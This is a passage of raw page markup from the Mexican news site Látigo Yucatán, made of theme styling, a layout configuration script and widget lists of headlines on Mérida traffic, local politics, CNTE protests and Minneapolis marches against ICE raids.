                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional">Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:07:35-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-ENCABEZA-LA-CARTA-FUERTE-DE-MORENA-scaled-696x434.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027">Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:50:44-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" class="td-image-wrap " title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624985793_1368557911972939_8124965564551228906_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/mundo/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas">Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:46:24-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_216  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_216{vertical-align:baseline}.tdi_216 .vc_column-inner>.wpb_wrapper,.tdi_216 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_216 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_216{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_217 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_217" >
<style>.tdi_217{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_217{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_217{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_218 .tdm-title{color:#ffffff}.tdi_218 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_218 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_218 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_218 "><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_219 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_219" >
<style>.tdi_219{margin-bottom:0px!important}</style>
<style>.tdi_219 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_219 .td-image-container{display:none}body .tdi_219 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_219 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_219 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_219 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_219 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_219 .td-module-container{border-color:#eaeaea!important}.tdi_219 .td-post-vid-time{display:block}.tdi_219 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_219 .td-post-category:not(.td-post-extra-category){display:none}.tdi_219 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_219 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_219 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_219 .td-read-more{display:none}.tdi_219 .td-author-date{display:none}.tdi_219 .td-post-author-name{display:none}.tdi_219 .td-post-date,.tdi_219 .td-post-author-name span{display:none;color:#888888}.tdi_219 .entry-review-stars{display:none}.tdi_219 .td-icon-star,.tdi_219 .td-icon-star-empty,.tdi_219 .td-icon-star-half{font-size:15px}.tdi_219 .td-module-comments{display:none}.tdi_219 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_219 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_219 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_219 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_219 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_219 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_219 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_219 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_219 .td-editor-date,.tdi_219 .td-editor-date .td-post-author-name a,.tdi_219 .td-editor-date .entry-date,.tdi_219 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_219 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_219 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_219 .td-image-container{display:none}.tdi_219 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_219 .td-module-container:before{bottom:-6px}.tdi_219 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_219 .td_module_wrap .td-module-container:before{display:block!important}.tdi_219 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_219 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_219 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_219 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_219 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_219 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_219 .td-image-container{display:none}.tdi_219 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_219 .td-module-container:before{bottom:-5px}.tdi_219 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_219 .td_module_wrap .td-module-container:before{display:block!important}.tdi_219 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_219 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_219 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_219 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_219 .entry-title{font-size:16px!important}.tdi_219 .td-editor-date,.tdi_219 .td-editor-date .td-post-author-name a,.tdi_219 .td-editor-date .entry-date,.tdi_219 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_219 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_219 .td-image-wrap{padding-bottom:110%}.tdi_219 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_219 .td-image-container,.ie11 .tdi_219 .td-image-container{flex:0 0 auto}.tdi_219 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_219 .td-module-container:before{bottom:-8px}.tdi_219 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_219 .td_module_wrap .td-module-container:before{display:block!important}.tdi_219 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_219 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_219 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_219 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_219 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_219 = new tdBlock();
block_tdi_219.id = "tdi_219";
block_tdi_219.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7621","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_219","tdc_css_class":"tdi_219","tdc_css_class_style":"tdi_219_rand_style"}';
block_tdi_219.td_column_number = "1";
block_tdi_219.block_type = "td_flex_block_1";
block_tdi_219.post_count = "4";
block_tdi_219.found_posts = "3915";
block_tdi_219.header_color = "";
block_tdi_219.ajax_pagination_infinite_stop = "";
block_tdi_219.max_num_pages = "979";
tdBlocksArray.push(block_tdi_219);
</script><div class="td-block-title-wrap"></div><div id=tdi_219 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" class="td-image-wrap " title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624225478_1432191291633765_3797377133416572583_n-696x524.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/"  rel="bookmark" title="Marcha de la CNTE deja pintas en el Centro Histórico de Mérida">Marcha de la CNTE deja pintas en el Centro Histórico de Mérida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T19:57:47-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/marcha-de-la-cnte-deja-pintas-en-el-centro-historico-de-merida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" class="td-image-wrap " title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/622555539_910181741519768_1958978295005616281_n-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/merida/" class="td-post-category" >Mérida</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/"  rel="bookmark" title="Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional">Se queda dormida al volante y se estrella contra poste de la CFE en la avenida Solidaridad Nacional</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T18:07:35-06:00" >1 de febrero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/se-queda-dormida-al-volante-y-se-estrella-contra-poste-de-la-cfe-en-la-avenida-solidaridad-nacional/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" class="td-image-wrap " title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-ENCABEZA-LA-CARTA-FUERTE-DE-MORENA-scaled-696x434.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/"  rel="bookmark" title="Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027">Ramírez Marín encabeza la baraja de la 4T rumbo a Mérida 2027</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:50:44-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/ramirez-marin-encabeza-la-baraja-de-la-4t-rumbo-a-merida-2027/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" class="td-image-wrap " title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/624985793_1368557911972939_8124965564551228906_n-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/mundo/" class="td-post-category" >Internacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/"  rel="bookmark" title="Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas">Minneapolis continúa furiosa: miles marchan contra las redadas de ICE tras muertes de activistas</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:46:24-06:00" >30 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/minneapolis-continua-furiosa-miles-marchan-contra-las-redadas-de-ice-tras-muertes-de-activistas/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_221  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_221{vertical-align:baseline}.tdi_221 .vc_column-inner>.wpb_wrapper,.tdi_221 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_221 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_222 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_222" >
<style>.tdi_222{margin-bottom:25px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_222{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_222{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_223 .tdm-title{color:#ffffff}.tdi_223 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_223 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_223 "><h3 class="tdm-title tdm-title-sm">Subscribe</h3></div></div></div></div><div class="td_block_wrap tds_leads tdi_224  td_block_template_1"  data-td-block-uid="tdi_224" >
<style>.tdi_224{margin-bottom:0px!important}</style>
<style>body .tdi_224 .tds-title{margin-bottom:18px;font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_224 .tds-messages-success{border-radius:50px;background-color:#000000}body .tdi_224 .tds-messages-error{border-radius:50px}body .tdi_224 .tds-email-bar{flex-direction:column}body .tdi_224 .tds-input-wrap{margin:0 0 5px}body .tdi_224 .tds-input-wrap+.tds-submit-btn{margin:5px 0 0}body .tdi_224 .tds-input{padding:15px;border-width:0px;border-style:solid;border-radius:50px;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}body .tdi_224 .tds-unsubscribe-txt{text-align:left}body .tdi_224 i.tds-submit-btn-icon{font-size:19px}body .tdi_224 .tds-submit-btn-icon-svg{width:19px}body .tdi_224 .tds-submit-btn-icon{margin-left:5px;top:0px}body .tdi_224 .tds-submit-btn{padding:17px;border-radius:50px;justify-content:center;background-color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}body .tdi_224 .tds-checkbox label{font-size:16px}body .tdi_224 .tds-submit-btn:hover{background-color:#222222}body .tdi_224 .tds-check-title{color:#000000}body .tdi_224 .tds-check-title a{color:var(--center-demo-1)}body .tdi_224 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdi_224 .tds-message{font-family:Kanit!important;font-size:12px!important;line-height:1.4!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_224 .tds-title{margin-bottom:14px;font-size:22px!important}body .tdi_224 .tds-info:not(:empty){margin:0 0 12px}body .tdi_224 .tds-input{padding:12px 8px}body .tdi_224 